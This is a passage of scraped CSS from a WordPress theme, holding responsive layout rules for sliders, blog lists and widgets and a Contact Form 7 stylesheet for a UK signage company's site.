.slider_controls_wrap>a.slider_prev{height:46px;width:46px;min-width:46px;line-height:42px}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next:before,.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev:before{font-size:13px}.trx_addons_audio_player .trx_addons_audio_player_wrap{padding:20px}.trx_addons_audio_wrap .trx_addons_audio_navigation{font-size:12px}.trx_addons_audio_player .trx_addons_audio_navigation{top:23px;right:15px}.trx_addons_audio_wrap.resized.list .trx_addons_audio_player_wrap{height:auto}.trx_addons_audio_wrap .trx_addons_audio_navigation>span span{font-size:1.2rem;margin-top:0}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-50px}.team_member_page .team_member_title{font-size:26px}.team_page_wrap_info{margin-top:50px}.team_member_page .team_member_featured{margin-bottom:25px}.team_member_page .team_member_featured .post_featured{margin-bottom:20px}.team_page_wrap_info .team_page_wrap_info_over{padding:50px 0}.team_member_projects .team_member_projects_title,.team_page_related .related_wrap_title,.team_page_wrap_info .section_title{font-size:24px}div.wpcf7 [class*="form-style"] + div.wpcf7-response-output{margin:20px 0 0}div.wpcf7 .form-style-5 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-2 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:22px}div.wpcf7 .form-style-6 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-7 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-7 .wpcf7-submit-style{margin-top:7px}div.wpcf7 .form-style-7 .style-line[class*="icon-"]:before{font-size:20px;top:11px}div.wpcf7 .form-style-7 .style-line.icon-email:before{margin-top:0;font-size:16px}div.wpcf7 .form-style-4 input[type="text"],div.wpcf7 .form-style-4 input[type="number"],div.wpcf7 .form-style-4 input[type="email"],div.wpcf7 .form-style-4 input[type="url"],div.wpcf7 .form-style-4 input[type="tel"],div.wpcf7 .form-style-4 input[type="password"],div.wpcf7 .form-style-4 input[type="search"],div.wpcf7 .form-style-4 select,div.wpcf7 .form-style-4 textarea,div.wpcf7 .form-style-4 textarea.wp-editor-area{padding:10px 45px}div.wpcf7 .form-style-4 .style-icon[class*="icon-"]:before{top:10px;left:18px}div.wpcf7 .form-style-4 .style-icon.icon-email:before{margin-top:-1px}div.wpcf7 .form-style-4 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-4 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:10px}div.wpcf7 .form-style-4 .wpcf7-form-control-wrap + .wpcf7-submit-style{margin-top:18px}div.wpcf7 .form-style-3 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-3 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:22px}div.wpcf7 .form-style-3 .wpcf7-spinner + .acceptance,div.wpcf7 .form-style-3 .wpcf7-spinner + [data-name="acceptance"],div.wpcf7 .form-style-3 .ajax-loader + .acceptance{margin:10px 0 0 0}div.wpcf7 .form-style-5 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-5 [data-name="acceptance"],div.wpcf7 .form-style-5 .acceptance{margin-bottom:18px}div.wpcf7 .form-style-2 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:22px}.wpcf7 form .trx_addons_message_box.wpcf7-response-output,.wpcf7 div.wpcf7-response-output{padding:10px 15px}.trx_addons_message_box{padding:10px 15px;max-width:70%;bottom:10px;right:10px;font-size:13px;line-height:16px}#style-1.mc4wp-form label{margin:10px 0 0}#style-2.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px;font-size:15px;line-height:18px;padding:0.5em 130px 0.5em 0}#style-2.mc4wp-form .mc4wp-form-fields button,#style-2.mc4wp-form .mc4wp-form-fields input[type="submit"]{max-width:130px;font-size:14px;top:-1px}#style-2.mc4wp-form label{margin:10px 0 0}#style-3.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:15px;line-height:18px;width:calc(100% - 125px)}#style-3.mc4wp-form .mc4wp-form-fields button,#style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]{max-width:125px;font-size:13px;margin-top:-20px;height:40px;line-height:40px}#style-3.mc4wp-form .mc4wp-form-fields button:before,#style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]:before{margin:0 10px 0 0;font-size:16px}#style-3.mc4wp-form label{margin:10px 0 0}#style-4.mc4wp-form label{margin:10px 0 0}#style-4.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.6em 1.5em;font-size:15px;line-height:20px;width:calc(100% - 145px)}#style-4.mc4wp-form .mc4wp-form-fields button,#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:140px;font-size:14px}#style-4.mc4wp-form .mc4wp-form-fields button:before,#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"]:before{margin:0 10px 0 0;font-size:16px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:18px}#style-5.mc4wp-form label{padding:0 0 0 35px;margin-top:10px}#style-6.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:15px;line-height:20px}#style-6.mc4wp-form label{margin:10px auto 0}#style-7.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.6em 9em 0.6em 1.5em;font-size:15px;line-height:20px}#style-7.mc4wp-form label{margin:10px auto 0}#style-7.mc4wp-form .mc4wp-form-fields button,#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"]{padding:0 20px 0 15px !important;letter-spacing:0.5px}#style-7.mc4wp-form .mc4wp-form-fields button:before,#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"]:before{margin:0 8px 0 0}#style-8.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:15px;line-height:20px}#style-8.mc4wp-form label{margin:10px 0 0}#style-9.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:15px;line-height:20px}#style-9.mc4wp-form label{margin:10px 0 0}#style-10.mc4wp-form label{margin:10px 0 0}#style-11.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:15px;line-height:20px}#style-11.mc4wp-form label{margin:10px 0 0}#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,#sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,#sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item{width:50%}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn,#sb_instagram.feedOne .sbi_follow_btn{width:80%}.no_load #sb_instagram.sbi_disable_mobile #sbi_images{padding:7px !important}.widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:50% !important}.widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:50% !important}.widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:50% !important}h1.sc_item_title{line-height:30px}h2.sc_item_title{line-height:26px}h3.sc_item_title{line-height:24px}h4.sc_item_title{line-height:22px}h5.sc_item_title{line-height:20px}h6.sc_item_title{line-height:19px}.sc_item_title:not(.sc_typed) br{display:none}.sc_item_title_style_icon_bottom.sc_item_title:after,.sc_title_icon_bottom .sc_item_title:after{margin-top:14px}.sc_item_descr.sc_align_center{max-width:100%}.sc_title_accent .sc_item_subtitle{padding-left:40px}.sc_title_accent .sc_item_subtitle:before{width:25px}.sc_title_accent .sc_item_subtitle.sc_align_right{padding:0 40px 0 0}.trx_addons_audio_player.with_cover .trx_addons_audio_player_image{width:100%}.trx_addons_audio_player.with_cover{display:block}.trx_addons_audio_player.with_cover .trx_addons_audio_player_image{height:180px}.wp-playlist.wp-audio-playlist .wp-playlist-item-title{font-size:20px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title{font-size:16px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title{font-size:18px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body{padding:0 0 0 40px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before{width:25px}.sc_blogger_list.sc_blogger_list_simple .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button{margin-top:10px}.sc_blogger_list.sc_blogger_list_hover .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top{margin-top:25px}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_hover_2 .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body{padding:25px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title{font-size:18px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list{margin-bottom:20px;padding-bottom:20px}.post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:10px}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:0.6em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:25px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:row}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content{order:2;width:80% !important}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured{order:1;width:30% !important}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content{order:1}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured{order:2}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_content .sc_blogger_item_default + .sc_blogger_item_default{margin-top:25px}.sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content{padding-left:20px}.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content{padding-right:20px}.sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,.sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:25px 25px 22px}.sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before{padding-top:100%}.sc_blogger_portfolio .post_featured.hover_info .post_info .post_title{font-size:20px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap{padding:25px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"]{padding:25px 25px 20px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt{display:block}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_title + .sc_blogger_item_excerpt{display:none}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_over_centered_hover .trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"] .sc_blogger_item{padding:1px 0}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"]{padding:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:23px;left:25px;right:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body>.post_info_mc{padding:15px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"]{padding:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:23px;left:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*="post_info_"] .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"]{padding:25px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .post_meta{margin:0 0 8px 0}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header{padding:0 0 0 40px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before{width:25px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta{margin:0 0 8px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title{font-size:18px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured{margin-bottom:1.4em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic .post_meta{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories{margin:0 0 8px}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_3 .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:20px 25px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header{padding:25px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:20px 25px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header{padding:25px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:30px 25px 25px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date{right:20px;top:-50px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date{min-width:60px;max-width:100px;padding:15px 10px 14px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b{font-size:34px;margin-top:-2px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date{width:55px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content>.post_meta.sc_blogger_item_meta.post_meta_date~*{margin-left:65px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.4em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title{font-size:20px;padding-bottom:1px}.sc_blogger_default.sc_blogger_default_classic_simple .post_meta{margin:0 0 8px 0}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item{margin-top:5px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item{margin-top:4px}.sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item{margin-top:6px}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name{display:block;margin:0}.footer_wrap .sc_layouts_row_type_narrow .sc_layouts_menu>ul>li{font-size:15px}.footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item{margin-right:14px;font-size:15px}.footer_wrap .extra_menu_in_footer .sc_layouts_menu>ul>li>a{font-size:15px}.widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item{margin-top:6px !important}.extra-spacer-small-mobile{height:10px !important}.wp-block-gallery + .extra-spacer-small-mobile{height:1px !important}.sc_testimonials_qw-big .sc_testimonials_item_content,.sc_testimonials_qw-big .slider_one .sc_testimonials_item_content{font-size:1.625em}.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link{top:-2px}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column + .wp-block-column{margin-top:1em}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-right:0}}@media (min-width:641px) and (max-width:767px){.post_layout_band{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.post_layout_band .post_featured{-webkit-flex-basis:48%;-ms-flex-basis:48%;flex-basis:48%}.post_layout_band .post_featured + .post_content_wrap{-webkit-flex-basis:52%;-ms-flex-basis:52%;flex-basis:52%}.post_layout_band .post_header .post_price{position:static;right:auto;top:auto;margin-top:0.3em}}

--- FILE ---
content_type: text/css
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/plugins/contact-form-7/contact-form-7.css
body_size: 5532
content:
/* Contact form 7 styles
----------------------------------------------------------------- */
/* Main Style */
.wpcf7 label {
  cursor: pointer;
}

.wpcf7-wpgdprc {
  margin-bottom: 15px;
}

.wpcf7 form .trx_addons_message_box.wpcf7-response-output,
.wpcf7 div.wpcf7-response-output {
  position: relative;
  max-width: 100%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  left: 0;
  top: 0;
  margin: 20px 0 0;
  padding: 17px 25px;
  border: 1px solid #000;
  background: none !important;
  color: var(--theme-color-text_dark);
  -webkit-box-shadow: 0 3px 21px rgba(0, 0, 0, 0.06) !important;
  -ms-box-shadow: 0 3px 21px rgba(0, 0, 0, 0.06) !important;
  box-shadow: 0 3px 21px rgba(0, 0, 0, 0.06) !important;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
}
.wpcf7 form .trx_addons_message_box.wpcf7-response-output.trx_addons_message_box_success, .wpcf7 form .trx_addons_message_box.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7 div.wpcf7-response-output.trx_addons_message_box_success,
.wpcf7 div.wpcf7-response-output.wpcf7-mail-sent-ok {
  border-color: #89D86B !important;
  color: var(--theme-color-text_dark) !important;
}
.wpcf7 form .trx_addons_message_box.wpcf7-response-output.trx_addons_message_box_error, .wpcf7 form .trx_addons_message_box.wpcf7-response-output.wpcf7-validation-errors, .wpcf7 form .trx_addons_message_box.wpcf7-response-output.wpcf7-acceptance-missing,
.wpcf7 div.wpcf7-response-output.trx_addons_message_box_error,
.wpcf7 div.wpcf7-response-output.wpcf7-validation-errors,
.wpcf7 div.wpcf7-response-output.wpcf7-acceptance-missing {
  border-color: #FFA399 !important;
  color: var(--theme-color-text_dark) !important;
}

.DISABLE .wpcf7 form .trx_addons_message_box.wpcf7-response-output {
  width: auto;
  min-width: auto;
  max-width: 50%;
  border: none;
  margin: 0 !important;
  padding: 18px 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  position: fixed;
  z-index: 999999;
  top: auto;
  left: auto;
  bottom: 30px;
  right: 30px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-box-shadow: 0 3px 21px rgba(0, 0, 0, 0.05) !important;
  -ms-box-shadow: 0 3px 21px rgba(0, 0, 0, 0.05) !important;
  box-shadow: 0 3px 21px rgba(0, 0, 0, 0.05) !important;
  color: #000000 !important;
  background-color: #ffffff !important;
}
.DISABLE .wpcf7 form .trx_addons_message_box.wpcf7-response-output.trx_addons_message_box_error {
  color: #ffffff !important;
  background-color: #FF5B4A !important;
}
.DISABLE .wpcf7 form .trx_addons_message_box.wpcf7-response-output.trx_addons_message_box_success {
  color: #ffffff !important;
  background-color: #89D86B !important;
}
.DISABLE .wpcf7 form .trx_addons_message_box.wpcf7-response-output .trx_addons_error_item {
  margin-bottom: 0 !important;
}

.wpcf7-wpgdprc .wpcf7-list-item {
  margin: 0;
}

div.wpcf7 .wpcf7-spinner,
div.wpcf7 .ajax-loader {
  width: 16px;
  height: 16px;
  background: none !important;
  display: inline-block;
  padding: 0;
  margin: 0 0 0 10px;
  vertical-align: middle;
  line-height: 0 !important;
}
div.wpcf7 .wpcf7-spinner:before,
div.wpcf7 .ajax-loader:before {
  content: '\e832';
  font-family: "fontello";
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 14px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  top: 0;
  left: 0;
  background-color: transparent;
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

div.wpcf7 .wpcf7-spinner + .acceptance,
div.wpcf7 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .ajax-loader + .acceptance {
  margin: 15px 0 0 0;
}

.wpcf7 .columns_wrap > [class*="column-"] {
  padding-top: 0 !important;
}
.wpcf7 .columns_wrap {
  letter-spacing: -10px;
}
.wpcf7 .columns_wrap *:not(input):not(textarea) {
  letter-spacing: 0;
}
.wpcf7 .wpcf7-form > p {
  margin-bottom: 0;
}
.wpcf7 .select_container,
.wpcf7 textarea,
.wpcf7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  margin-bottom: 20px !important;
}
.wpcf7 .wpcf7-not-valid {
  margin-bottom: 2px !important;
}
.wpcf7 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-bottom: 1em;
}
.wpcf7 textarea {
  height: 20.9em;
  min-height: 4em;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="number"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="search"],
.wpcf7 input[type="password"],
.wpcf7 textarea,
.wpcf7 select {
  outline: none;
}
.wpcf7 .wpcf7-submit {
  margin: 40px 0 0;
  display: block;
}
.wpcf7 .wpcf7-submit-style {
  position: relative;
  display: inline-block;
}
.wpcf7 .wpcf7-submit-style .wpcf7-submit {
  margin: 0;
  padding: 17px 35px 17px 64px !important;
  background: transparent !important;
  position: relative;
  z-index: 1;
}
.wpcf7 .wpcf7-submit-style .submit-style-in {
  display: block;
  position: absolute;
  z-index: 0;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  font-size: 16px;
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpcf7 .wpcf7-submit-style .submit-style-in:before {
  content: '\e9a5';
  font-family: "fontello";
  font-weight: 400;
  display: inline-block;
  position: absolute;
  z-index: 1;
  left: 36px;
  top: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  margin-top: -0.5em;
}
